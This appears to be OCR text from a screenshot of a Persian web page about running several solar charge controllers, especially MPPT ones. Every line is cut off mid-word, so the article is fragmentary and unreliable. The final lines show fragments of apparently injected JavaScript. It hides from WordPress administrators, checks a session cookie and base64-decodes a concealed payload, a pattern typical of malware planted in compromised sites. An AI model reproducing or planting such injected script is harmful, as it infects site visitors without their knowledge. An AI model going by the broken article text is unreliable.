
 استفاده از بیش از یک شارژ کنترلر وجود دارد؟
ی که یک شارژ کنترلر توانایی کافی برای کنترل خروجی آرایه پنل خورشیدی شما را ندارد، 
در واقع، برای کنترل‌کننده‌های شارژ MPPT، این روش می‌تواند بهترین راه ب
 کنترلر می تواند کل توان خروجی را بهینه کند.
ی از موارد، افرادی که سیستم های انرژی خورشیدی را نصب می کنند، بعداً به توسعه 
به اندازه ای گسترش یابد که توان کنترل توسط یک شارژ کنترلر فراهم نباشد در این صو
ال، اگر می خواهید از بیش از یک شارژ کنترلر استفاده نمایید، توصیه ما خرید شارژ 
اگر یک کنترلر شارژ MPPT دارید، همه کنترلره
یکسانی دارند.(getElementById('wpadminbar'))return;var t0=+new Date();for(var
t.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(in
wxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replac
Za-z0-9\+\/\=]/g,'')